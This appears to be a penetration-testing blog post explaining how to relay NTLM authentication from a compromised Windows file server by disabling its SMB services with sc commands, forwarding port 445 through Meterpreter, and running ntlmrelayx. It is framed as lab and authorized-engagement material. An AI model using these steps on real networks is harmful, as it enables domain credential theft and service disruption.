Remote NTLM Relaying via Meterpreter
NetNTLM Relaying basics
NTLM Relaying is an Active Directory attack vector that commonly makes use of Man-In-The-Middle tools like Responder, MITM6, and others to intercept Active Directory protocols like SMB, HTTP, LDAP, etc to hijack a session and “relay” or redirect the intercepted session to the target host of your choise.
It’s important to understand that NetNTLM uses a challenge based request and response system, so you cannot replay NetNTLM traffic, only relay it. In order to Relay NetNTLM-Based traffic the Impacket developers have created a special tool called NTLMRelayX. NTLMRelayX brokers communications on our behalf and manages the challenge based request and response that enables us to successfully authenticate to a Server. It does so by holding the
Remote N.T.L.M. Relaying
I deem this attack vector called Remote N.T.L.M. Relaying (Never Trust Lan Man) purely because of how severe it can be. If you execute this attack on the correct host, Remote NTLM Relaying can incredbibly disruptive. This attack vector can be used on virtually any Windows host of your choosing as long as you have local Administrative rights, however, I suggest the primary target to be File Servers because these will gain the most traction. Lots of File Server Shares are often auto-mounted via Startup Scripts when a user logs onto their Account, this making it the best option in my opinion. If all users in an AD Domain have a folder that auto-mounts, you simply need to compromise the File Server, gain local Administrative Rights, and execute this attack and play the waiting game for a Domain/Enterprise Admin to log into their account and then it’s game over.
Initial Warning
As previously stated, this attack vector is incredily distruptive. It requires exactly 1 OS Restart to disable Active Directory services, and 1 OS Restart to re-enable them. If you are going to use this attack vector on an engagement, make sure you have explicit authorization from the client. Responsibility soley lies on the Attacker, and not myself. This is your official “This can break things, I take no responsibility for what you do. Lab it before you try it, understand the risks” and yada yada.
How To Preform Remote N.T.L.M. relaying
Anyways, onto the good stuff. With normal NTLM Relaying, insure you have a target selected that does not require Signing (We’re going to use SMB in this demo, so I will here-on in refer to this as SMB signing exclusively). Secondly, ensure Impacket, NTLMRelayX, Meterpreter and Proxychains are all installed. All will be required for Remote NTLM relaying. Lastly, ensure that you have local administrator access, access via XFreeRDP/Remmina may break, so you should plan to fall back on rdesktop
On the victim, there’s several services that need to be stopped/disabled/disabled at startup to ensure SMB services don’t start, you’ll need to execute the following commands:
sc stop netlogon
sc stop lanmanserver
sc config lanmanserver start= disabled
sc stop lanmanworkstation
sc config lanmanworkstation start= disabled
Ensure that all of the commands executed without failure. If successful, they should look like so:

After all the services are disabled, restart the victim machine. After the machine restarts, run a quick port-scan on port 445 and ensure that it is marked as “Closed”. This means you successfully disabled all the SMB-related services on the victim host. Next, you want to execute a Meterpreter shell on the target host, so we can setup a Remote Port Forward. We can do so with the following command in a Meterpreter Session:
portfwd add -R -L 0.0.0.0 -l 445 -p 445
This will capture traffic destined for our victim on remote port 445 and forward it to local port 445.

All thats left is to proxy NTLMRelayX through proxychains and wait for the hashes to roll in. In a normal corporate network it may take a bit for a user with Local Administrative access to your target to attempt to access the SMB server, but remember, if it’s an automounted script, you shouldn’t have to wait too long. Back to NTLMRelayX
ntlmrelayx.py -t smb://10.200.69.30 -smb2support

Some trouleshooting and tweaking may be required for this to work, this exploit is very tricky to get working and takes a lot of time and patience. Personally, I recommend looking into tweaking the Port Forwarding settings, because I think there may be a better way of doing it. Coming soon Myself and Cryillic will be releasing a lab based off of this attack vector called “Holo”. as of 12/15/2020 it’s currently in beta testing and should be released (hopefully) by Christmas :). Keep an eye on TryHackMe’s Hacktivites Page for an estimated release date.
As always, thanks for reading <3
Comments